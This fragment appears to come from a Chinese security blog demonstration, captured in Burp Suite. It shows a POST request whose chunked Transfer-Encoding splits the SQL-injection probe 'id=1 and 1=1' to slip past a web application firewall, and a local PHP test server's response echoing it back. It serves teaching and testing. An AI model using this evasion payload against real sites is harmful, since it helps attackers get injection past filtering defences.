 Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
Transfer-Encoding: chunked
1;
i
1
d
3
=1
1
a
3
nd
3
1=1
0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 22 Mar 2019 11:46:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 26
Connection: close
Content-Type: text/html;charset=utf-8
接收到的id为1 and 1=1
HACK之道
https://blog.csdn.net/weixin_39190897